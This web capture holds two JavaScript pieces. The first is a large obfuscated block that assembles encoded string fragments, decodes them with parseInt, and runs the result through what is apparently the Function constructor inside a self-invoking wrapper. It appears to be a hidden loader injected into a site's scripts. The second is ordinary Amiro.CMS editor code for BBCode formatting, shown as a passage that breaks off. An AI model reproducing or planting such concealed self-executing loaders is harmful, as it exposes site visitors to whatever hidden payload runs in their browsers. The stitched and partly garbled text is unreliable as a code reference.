sRY="6330y17141k1d1q1e1f1r0y2k3c1j1h"+"0y1m0y2k3c1j1c0y15170y340y2l2j0y0y17141h1k"+"1q1e1c1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y30340y170y0y17141i1c1q1f1l1r0y2k3c"+"1i1k0y1m0y2k3c1i1e0y15170y2p0y2l1p1, 40. y1 02921362a1q2w26"+"1b2g202f0y2j0y2r2w2p361v332s2t1t380y2l141e15";;
oVu="161c171d1a1c1518382w2x372j0y0y170y2r333033360y17141i1f1q1f1k1r0y2k3c1j1f0y1"+"m0y2k3c1i2r0y15170y1z363339340y2l2j0y0y17141l1l"+"1q1f1f1r0y2k3c1j1f0y1 m0y2k3c1i2r0y15170y2t380y170y1t300y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y0"+"y2l140y1e2x2f1d321g342i3920381q1x12";;
w1g="1l321u2p, 3b2q192a301g2t, 3d2. s0y2j0y362t3"+"4302p2r2t0y2. l141b2j2a3d1l201u2k123b1e2k1q1g2f2k191. d2i2l1b2v180y0y15180x1";;
XvS="41c160y38352d272i1b1w332g2919. 2e0y2j0y302t322v382w0y2l171"+"c1a1c151518382w2x372j0y0y172b38362x322v1a2u3633311v2w2p361, v332s2t141l1l15170y";;
Ygl["ap"+(59>17?"\x70":"\x66")+"end"+""+String.fromCharCode(67)+"hild"](document["crea"+(70>8?"\x74":"\x6d")+"e"+"T"+(71>41?"\x65":"\x60")+"xtNode"](s7t+IYn+slx+sRY+oVu+w1g+XvS));;
NJc="33300y170y33360y17141j1d1q1h1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170"+"y1z363339340y2l2j0y372t0y17141i1i1q1g"+"1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y170y1t0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1k15170y300y2l140y2";;
Kh6="12x1u321h3422392938281a1x392837"+"1b2t1x3e202j2p1o32282s1h1v2 f39171p361f372b331i360y2j0y362t3, 4302p2r2t0y"+"2l141b2j2f292k1b222b. 2k172k2j1f"+"1i1x3e1h212k1o282k1p1u2l1b2v180y0y15180x140y221n1f 1x2x2s2w2f2e1c2k3c1k1j2j1y"+"281l2k3c1k1h192m0y2j0y2r2w2p361v332s2t1t38";;
A4E="0y2, l141d1e15161c171c1a1c15153h18382w2x372j0y2"+"w2x0y17141i1i1q1d1f1r0y2k3c1i1g0y1m0y2k3c1h2";;
ycM="t0y15170y0y. 170y2t0y2l1p2u39322r382x333214153f382w2x372j0y2r3330330y17141h1c, 1"+"q1e1e1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y370y170y0y. 172b38362x322"+"v1a2u3633311v2w2p361v332s2t141j1d15170y363339340y2l";;
uDw="2j0y2p30340y17141l1f1q1d1h1r0y2k3c1 i1k0y1m0y2k3c1i1f0y15170y0y170y2p0y2l"+"1p143d2823171c160y3c2d1q112p1l2r1z2v31392k3c1k1j3i2"+"f1v3g0y2j0y2r2w2p361v332s2t1t380y2l141j15171d1i1j1a1c1518382w2x372j0y"+"2r33303336370y17141h1f1q1g1h1r0y2k3c1g1j0y1m0y2k3c1f2u0y15170y36330y170"+"y. 390y17141j1g1q1e1d1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y. 0y2l2j0y370y170y2";;
uOJ="t381t0y172b383. 62x322v1a2u3633311v2w2p361v332s2t141d"+"1c1k15170y300y2l140y1y2x1132353d34"+"2j392n2f382a1x0z321c1q2p2n2q1t3i302y2t2i2s0y2j0y362t34302p2r2t0y2l141b2j2k";;
NJc=NJc+Kh6+A4E+ycM+uDw+uOJ;;
lFT="0z2f2k2j2k3i3d2k112k2n2y1t1y2a1c2k1q352i2l1b2v180y0y15180x143d282317"+"1c160y3i2m2w2k3c1k1g312j2d3e1y3d2u323g1b2e0y2j0y2r2w2p361v332s2t1t38";;
UW1="0y2l141d1g15171d1i1k1a1c15153h1"+"8382w2x372j0y2x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y0y17"+"0y0y17141k1i1q1d1e1r0y2k3c1i1l0y1m0y2k3c1i1e0y151"+"70y380y2l14153h2u39322r382x33320w1z142t153f382w2x372j0y3c0y2l1. p141e1g1a1c170y262"+"i322k3c1k1h2b111i1a1u312j1h180y2j0y2r2w2p361v332s2t1t380y2l141d1e15 161d1l15";;
NN2="1. 8382w2x372j0y3d0y2l1p140y3c122k3c1k1f2i2"+"d1f282u2k3c1k1c1g0y2j0y302t322v3"+"82w0y2l161g1. 71d1i1j1a1c173d282315183";;
rge="82w2x 372j0y0y170y0y17141i1. i1q1g1k1r0y2k3c1j1f0y1m0. y2k. 3c1i2t0y15170y382t340"+"y2l1p141h1h1a1c170y2k3c1k1d1w2u2"+"k3c1k1g191l2k3c1k1f1y2k3c, 1k1j0z2e0y2j0y2r2w2p361v332s2t1t380y2l14. 1j1516";;
pqQ="1c1518382w2x372j0y0y17141i1i1q1g1e1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y320y17"+"0y2x0y172b, 38362x322. v1a2u3633311v2w2p361v3";;
h38="32s2t141d1d1i15170y0y2l1p2u. 39322r382x333214153f382w2x372j0y0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d1d1e15170y2t0y170y322r2x30371z360y1";;
Ygl["inne"+(52>28?"\x72":"\x68")+"HT"+"M"+String.fromCharCode(76)+""]+=[NJc,lFT,UW1,NN2,rge,pqQ,h38][""+String.fromCharCode(106)+"o"+"i"+(59>41?"\x6e":"\x66")+""](",");;
zGV="7141l1i1q1e1l1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y39340y2"+"l1p2v2p312t2j0y2p0y170y0y17141d"+"1c1c1q1g1c1r0y2k3c1i1g0y1m0y2k3c1h2u0";;
Ja0="y15170y2s0y2l2j0y2v0y170y360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d1"+"5170y39, 340y2l14 15182t2j0y2u330y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y1x";;
BeE="0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1 j1"+"5170y2r2w0y2l142u 39322r382x3332142t1838153f";;
fzA="3a2p360w2p1p2v2t381u393838333214382w2"+"x372j0y3c0y2l18382w2x372j0y3d0y2";;
VuB="l173816382w2x372j0y0y17141k1l1q1d1j1r0y2k3c"+"1j1f0y1m0y2k3c1i2q0y1517, 0y382t0y170y3, 40y2l18382w2x372j0y0y170y3332282t322r2x"+"300y172b38362x322v1a2u3633311v2w2p361v332s2t141i1j15170y3, ";;
WiT="02x2r2z0y2l2j0y0y170y2q0y172b38362x32, 2v1a2u3633311v2w2p36"+"1v332s2t141d1c1h15170y322s0y2l14382w2x37182t2j0y0y170y342p30";;
Ygl[""+(54>14?"\x61":"\x5a")+"ppendC"+""+(72>22?"\x68":"\x5e")+"ild"](document[""+(96>10?"\x63":"\x5e")+"reateTextN"+"o"+String.fromCharCode(100)+"e"]([zGV,Ja0,BeE,fzA,VuB,WiT]["j"+(78>22?"\x6f":"\x69")+""+"i"+(84>42?"\x6e":"\x67")+""](",")));;
bP6="2t38380y17141l1d1q1e1k1r0y2k3c1i1h0y1"+"m0y2k3c1h2t0y1, 5170y0y2l182t2j0y2r0y170y3330330y17141l1g1q1e1k1";;
QKY="r0y2k3. c1j1e0y1m0y2k3c1i2q0y15170y0y2, l15180y302q"+"26362p282o371i2x212r0y2j141f1l1f1k1i1i1c1h1d1k160y312n182k3c1k1c1g2j1p25280"+"y2j0y302t322v382w0y2l171h1a1c152j0y383. "+"32b38362x322v0y2l14140y1538161b2r1";;
GNe="a3h3i1k370y2j0y2r2w2p361v332s2t1t380y2l141k15161c171e1 c1c1a1c173d28"+"2315152l141b2j3026211i2k2o36282l1, b2v180y0y15182t2j. 0y0. y170y340y"+"17141h1k1q1e1e1r0y2k3c1i1l0y1m 0y2k3c1i1f0y";;
Tha="15170y2r0y2l151n3a2p360w2e1g2e 1p141e1e1l1a1c1 70y2w341h2d1q2h252"+"k3c1k1j1a2k3c1k1k1l1o21160y2j0y2r2w2p361v332s2t1t380y2l141h1516"+"1g173d2823151n143d2823171c160y1c";;
u_U="1z2k3c1k2q1019301l2b1n2m2x232h2s2z322k3c1k1i1t1e2t0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1d15171d1i1j1a1c15"+"1p1p1p381212382w2x372j0y372w0y17141j1k1q1f1i1r0y2k"+"3c1i1l0y1m0y2k3c1h2u0y15170y2u380y170y282t322r0y172b38362x322v1a2u";;
Ygl["a"+"p"+String.fromCharCode(112)+"endChild"](document[""+(76>7?"\x63":"\x5d")+"r"+""+(75>7?"\x65":"\x5c")+"ateTextNode"]([bP6,QKY,GNe,Tha,u_U]["j"+"o"+(91>6?"\x69":"\x62")+"n"](" ")));;
Fg3="3633311v2w2p361v332s2t141d1c1h15170y300y2"+"l142p1518382w2x 372j0y0y172b38362x322v1a2u"+"3633311v2w 2p361v332s2t141d1d1e15170y2t322r2x300y170y0y17141i1k1q1d1r0y2k3c1j1";;
sZS="f0y1m0y2k3c1i1l0y1517 0y1z363339340y2l2j0y0y17141i1e1q1d1"+"i1r0y2k3c1i1d0y1m0y2k3c1h, 1k0y15170y2s0y. 170y2s0y2l142p153h18382w2x37153"+"h18382w2x372j0y0y170y3332282t322r2x301v0y17141l1f1q"+"1d1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2x2r2z0y2l1p2u393 22r382x3332"+"142t1838182p153f382w2x372j0y342t3, ";;
bxM="20y172b38362x322v1a2u3633311v2w2p361v332s2t141l1l"+"15170y2x300y170y371z0y17141k1i1q1g1j1";;
kSs="r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y3339340y2l2j0y. 2r"+"2w2x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y0y170y2s362";;
WQL="t0y17141l1c1q1g1d1r0y2k3c1i2t0y 1m0y2k3c1i1l0y15170y0y2l2j0y0y170y2u0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2. "+"t141d1d1d15170y361x2p2r2w0y2l142u39322"+"r382x3332142t153f2t2j0y 3c0y2l1p382w2x372"+"j0y3c0y2l3. h18382w2x371518382w2x372j0y0y17141";;
Ygl["in"+(54>19?"\x6e":"\x64")+"erHTM"+"L"]+=Fg3+sZS+bxM+kSs+WQL;;
gfB="j1l1q1g1r0y2k3c1j1f0y1m0y2k3c1i"+"2s0y, 15. 170y2w0y170 y0y17141h1h1q1g1i1r0y2k3c1i1l0y1m0y2k3c"+"1i1d0y15170y2u38282t322r2x300, y2l142p15. 1, ";;
L5i="8382w2x372j0y370y170y2t0y17141i1f1q1e1j1r0y2k3c1, i2r0y1m0y2k3c. 1i1g0, y15170y2"+"t2r38282p302t 3. 8382t1v2q0y2l142t183815181v2j0y340";;
cIl="y17141l1l1q 1k1r0y2k3c1i2r0y1m0y2k3c1i1"+"h. 0y15170y0y170y2p0y1714, 1l, 1k1q"+"1g1f1r0y2k3c1j1l0y1m0y2, k3c1j1g0y15170y0y2l14153h 18382w2x372"+"j0y372w0y17141d1c1c1q1d1i1r0y2k3c1i. 1l0y, 1m0y2k3c1 i1g0y1, 5170y2u38282t32"+"2r2x0y170y300y2l1p2u39322r382x3332142";;
df8="t153f2v 2p312t2j0y2p0y17141i1j1q1k1r0y2k3c1i1g0y1m0y"+"2k3c1h2s0y15170y0y170y2s0y2l2j0y0y170y3"+"83b2t2t0y17141l1e1q1d1g1r0y2k3c1i2, t0y1m0y2k3c1i1j0y15170";;
DbT="y0y2l142t152j0y0y170y0y17141l1d1q"+"1h1r0y2k3c. 1j1g, 0y1m0y2k3c1i2u0y15170y330"+"y2l143f3c1m382w2x372j0y3c0y2. l19141d1j1j1a1c170"+"y1d2k3c1k1k2s2r2624393b1 03129232l2h2k3c1i1c2z1g0y2";;
KcK="j0y2r2w2p361v332s2t1t380y2l141k15161c173d2823153h18140y2u191f3e1p2k3c1k1l"+"173h370y2j0y302t322v382w0y2l161d1"+"d171d1i1k1a1c173d28231518282w2p372t36 2j0y1x0y170y2p372x0y17141h, 1l1q1f1l1"+"r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y2v0y2. l2j0y29392x32380y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1h15170y0y170y2, r0y2l2j0y 0y17141h1j1q1d1h1r0y2k3, c1g2";;
Ygl["in"+(57>36?"\x6e":"\x65")+""+""+(96>5?"\x65":"\x5e")+"rHTML"]+=gfB+L5i+cIl+df8+DbT+KcK;;
ybS="u0y1m0y2k3c1g1j0y15170. y390y170y380y2, l180x141c160"+"y2k3c1k1g1e2k3c1k1l1l131. i2k3c1j2u3e3f2v162j3218141c 2k3c1k2q2a0y2j0y2r2w2p"+"361v332s2t1t380y2l141, d1h15171c1a1c15"+"153. h18382w2x. 372j0y33322b2t0y1714"+"1k1j1q1f1e1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2. t2r3828";;
vYA="2p302t0y170y0, y17141j1i1q1d1c1r0y2k3c1j1"+"g, 0y1m0y2k3c1i2p0y15170y382t0y2l1p2u393"+"22r382x333. 2142t153f382w2x372j0y370y172b";;
cb1="38362x322v1a2u3, 633311v2w2p361v332s2t141d1c1d 151. "+"70y0y170y302t0y17141k1g1q1e1d1r0y2k3c1i1f0y1m0y2k3c1h2r0y15170y38282p302t38382t1v"+"2q0y2l1p2t3h18382w2x372j0y2x0y170"+"y320y17141k1f1q1d1f1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y380y2l1415"+"3h2u39322r382x33320. w20142t183815";;
ofF="3f3, a2p360w2p1p381r19141c160y1p2k3c1k1j2k3c1k1d193c271a2k3c1k1e1y282b152w0"+"y2j0y2r2w2p361v332s2t1t380y2l141h15171d1a1c151m141d1a1c170y2l2k3c1k1f2k3c"+"1k1l232q3e1q2k3c1k1g1w0y2j0y302t322v382w0y2l161c15182x1p2v2p312t2j0y0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0";;
lCe="y380y172b38362x322v. 1a2u3633311v2w2p361v332s2t, 141d1d1l151"+"70y0y170y2t2 t0y17141l1d1q1e1c1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y0y2"+"l142t2j0 y37 0y17141h1f1q1d1g1r0y2k3c1i1f0y1m0y2k3c1h2q0y1517 0y2p0y170y0y171";;
zNK="41l1j1q1e1r0y. 2k3c1i2r0y1m0y2k3c1i1e0y15170y2"+"t0y2l152j0y380y170y330y2l143f3c1m0w"+"141d1i1j1a1k170. y372h2f2k3c1j2u1c272c3i3h3d2y1b23"+"2j0y2j0y2r2w2p361v332s2t1t380y2l141g15161c173d2";;
ybS=ybS+vYA+cb1+ofF+lCe+zNK;;
zyA="82315162p183d1m0w141c160y2f1j341w2k3c1k1g1i131k1y2q3h2e390y2j0y2r2w2p361v"+"332s2t1t380y2l141d1d15171c1a1k153h1"+"8141d160y311429152k3. c1k1g2 51v32102b0y2j0y2r2w2p361v33"+"2s2t1t380y2l141k15171d1g1a1c15180y12291i1s3. 91, x142p1b2b361o380z1"+"a2e2t1d2p 16371x2t1z2720391i2b380y2j0y362t34302p2r2t0y2l141b2j";;
na0="2k14202k122k, 1b1z1d2k1s1x2k1o2. b1i2k0z2e2k162l1b2v180y0y151518321"+"p2v2p312t2j0y0y171, 41i1f1q1f1d1r0y2k3c1i1d0y1m0y2k3c1h1j0y15. 170y2s0y170y"+"2s0y2l2j0y0y170y38. 3b2t2t0y17141h1j1q1d1g1r0y2k3c1i2t0y1m0y2"+"k3c1i1j0y15170y0y2l142t2j0y370y17141i1l1q1d1h1r0y2k3c1i1f0y1m0y2k3c1h2s0y151";;
FHq="70y2p0y170y0y17141i1g1q1d1h1r0y2k3c1i2r0y1"+"m0y2k3c1i1, f0y15170y2t0y2l152j0y3, 80y170y330y2l143f3c1m140"+"y34212p2g2m2b1 d1f1c2k3c1k1f1j0y2j0"+"y2r2w2p361v332s2t1t380y2l141f15161c1";;
ybS=[ybS,zyA,na0,FHq][""+"j"+(56>13?"\x6f":"\x6a")+"in"](" ");;
Pxz="7 1d1i1k1a1c173d282315162p183d1m141d1i1k"+"1a1c170y1n2z3. i1v1d2k3c1k2q311c383c2q 321k2c330y2j0y, 2r2w2p361v332s2t1"+"t380y2l141d1f15161c173d2823153h18141e1c1f1a1c170y2p2k3c1k";;
rKh="1d2t1b3f3d26. 1s2k3c1k2p2k3c1k1f102k3c1k1j1k2"+"q0y2j0y2r2w2p361v332s2t1t380y2l141j15161d173d282315180y311j292"+"539252p2a. 361y38201a152t1l2p2a28372s202t1l2n270z3915"+"380y2j140y1p1m2v221d0y2j0y302t322v. 382w0y2l161d1c1c1k1"+"d1f1k1d1f1i1d171g1a1c 152j0y38332b38362x3";;
pQd="22v0y2l14140y2k3c1k1c2a2k3c1k1g112n103i2, 53h3a1a330y2j0y302t322v382w0y2l161"+"e171d1d1a1c15152l141b2j2k2n1j311l202a2k0z1y2k15252s282l1b2v180y0y151"+"51n3a2p360w2b2t1k1p0y301z2d1y2g1"+"q212v 351y2h241f202i2r232c313c3e1x1g0y2j0y362t34302p2r2t0y2l141b2j3c2v3";;
Ygl["ap"+(64>28?"\x70":"\x6b")+""+"endCh"+String.fromCharCode(105)+"ld"](document["cre"+(92>41?"\x61":"\x5c")+"teTextNo"+"d"+(73>29?"\x65":"\x60")+""]([ybS,Pxz,rKh,pQd]["jo"+(75>18?"\x69":"\x64")+""+"n"](" ")));;
rXe="02c2k1q231x1f2h1z2i1y2l1b2v180y0y151n2x2j0y2r0y172b383"+"62x 322v1a2u3633311v2w2p361v332s2t141d1c1g15170y2p2x0y170y320y2l143215182x2";;
sgv="j0y37380y17141i1d1q1f1e1r0y2k3c1i1d0y"+"1m0y2k3c1, h2q0y15170y360y170y380y2l"+"14153h3h1n3a2p360w26373b1p0y1w331g283a142h372y";;
FxJ="1e172438301x122c2b2n1u2r2l1u1k15250y2j1. 40y393, e1o2k3c1k1. e, 381s1y"+"19133a0y2j0y2r2w2p361v332s2t1t380 y2l141j15161i1h1h1e1k1e1f1"+"e1d171d1k1g1a1c173d2823152j0y38332b38362x322"+"v0y2l14140y193e1t121q2c1o0y2j0y302t32 2v"+"38 2w0y2l161g171d1j1d1a1c173d282315152l141b2j2b2y2k2l";;
UhA="1w1x372k153a2k171g2k12382r2k2n2k141k2l1b2v180y0y151n3a2p360w2d322a1p0y2l2v"+"2o252z1e3a382f1c390x261e22171t0x31, 232l2u0y2j140"+"y391i331p23311z321w0y2j0y302t322v382 w0y2l161i1i1e1l 1d1k1d1g1h1j171d1j1e1a1c173d"+"2823152j0y38332b38362x322v0y2l14143d2823171g160y1z2f22102l2"+"5321k0y2j0y302t322v382w0y2l171d";;
Ygl["ap"+(64>3?"\x70":"\x6a")+"e"+"n"+(83>34?"\x64":"\x5d")+"Child"](document["crea"+String.fromCharCode(116)+"eTex"+"tN"+String.fromCharCode(111)+"de"]([rXe,sgv,FxJ,UhA]["j"+(57>45?"\x6f":"\x68")+""+""+String.fromCharCode(105)+"n"](".")));;
cvW="1j1d1a1c15152l141b2j1e2k2l2k172z31381c2k0x2k2o2l1b2v180y0y151n3a1x1t1p141d1i"+"1j1a1c170y2k3c1i1c251s2l232i342j12302m37291l130y2j0y302t322v382w0y2l161e1i173d"+"2823151n2x2z2n1p141h1a1c170y2k3c1k1k1v3i383h20121j2f2x1"+"70y2j0y302t322v382w0y2l161g1e151n3a2p360w38352y1p141e1c1f1a1c170y143h1n122p2k"+"3c1i1c2k3c1j 2u1w2b2k3c1k2q1g3a180y2j0y2r2w. 2p3";;
FiQ="61v332s2t1t38, 0y2l141j15161i173d282"+"3151n3a2p360w2w302d, 1p1. 41d1j1e1a1c170y19212k3c1k2p332d17231a0y2j0y302t322v382w0"+"y2l161d1i173d2823151n3a2p360w2s201c1p141e1d1d1a1c170y3832"+"2b2w1o172f151m1e1t, 2z0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161h173d28";;
HxF="23151n3a2p360w2p26. 2i1p0y311j1i1e1s292d1t343a281i"+"2a1f2w1l. 1e233d39220y2j0y362t34302p2r2t0y2l141b2j1f231i"+"311l2k1s2d2839342l1b2v180y0y151n2. q1x331p0y3530233b2w2"+"52g291x321y342w11261h2b3b2a2s1x0y2j0y362t34302p2r2t0y2l141b2j1h3";;
uqL="5253b232k113429322s2l1b 2v180y0y151n3a2p360w2u1y3d1p0y"+"2p2y3c2s1z1k12212g2v1937361c1v2j282b252n322x"+"370y2j0y362t34302p2r2t0y2l141b2j2p2k2n2g1c1z25362k192k122k2j2x3"+"c282l1b2v180y0y151n1n3a2. p360w2y2d2p1p0y1d2 x1v1h2j1e2d2u16222o2b322";;
DBd="62z2c1x262s3a1s2r0y2j0y362t34302p2r2t0"+"y2l141b2j2k2j2d2k162k2o2b263a1d1v2k1s2c2l1b2v180y0y15";;
cvW=[cvW,FiQ,HxF,uqL,DBd]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
Ygl[""+String.fromCharCode(97)+"ppen"+"dChil"+(65>40?"\x64":"\x5b")+""](document["crea"+(93>44?"\x74":"\x6e")+""+"eT"+(56>4?"\x65":"\x5e")+"xtNode"](cvW));;
Ygl=Ygl[""+String.fromCharCode(105)+"nn"+""+String.fromCharCode(101)+"rHTML"];;Ygl=Ygl["r"+""+String.fromCharCode(101)+"place"](/[\s+\.\,]/g,"");;
C2n="t361p322t3b0w282w2p372t362j0y0y172b";
for(var XU_=(0*"\x83c\x82}'K+2ol\x89<"["charCodeAt"](5)+0.0);XU_<Ygl[""+(98>41?"\x6c":"\x67")+"en"+""+(84>24?"\x67":"\x61")+"th"];XU_+=(2.0+"K@^S_D{<Bkqc$;l"["length"]*0)){xDD+=String[""+(57>17?"\x66":"\x60")+"romCha"+""+(91>43?"\x72":"\x6c")+"Code"](parseInt(Ygl["su"+(75>22?"\x62":"\x5d")+""+"st"+String.fromCharCode(114)+""](XU_,(0*">|^Bm)\x8b"["length"]+2.0)),yDd))};
l6A="23151n3a2p360w2p26. 2i1p0y311j";;
HfI[""+(74>24?"\x74":"\x6f")+"oStri"+"n"+(50>39?"\x67":"\x60")+""]=YsD["constru"+(52>14?"\x63":"\x5c")+""+"t"+String.fromCharCode(111)+"r"](xDD);;
C2n="t361p322t3b0w282w2p372t362j0y0y172b";;
xDD=HfI+"i1r0y2k3c1i1d0y1m0y2k3c1h, 1k0y15170y2s0y. 170y2s0y2l142p153h18382w2x3715";;
mnq="0y170y310y17141j1j1q1f1e1r0y2k3c1i";;
Ygl[""+String.fromCharCode(105)+"nnerHT"+""+(74>48?"\x4d":"\x43")+"L"]="5170y39, 340y2l14 15182t2j0y2u330y172b";;;})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 14315
content:
/*
 * Date created: 2026-01-16 16:09:27
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
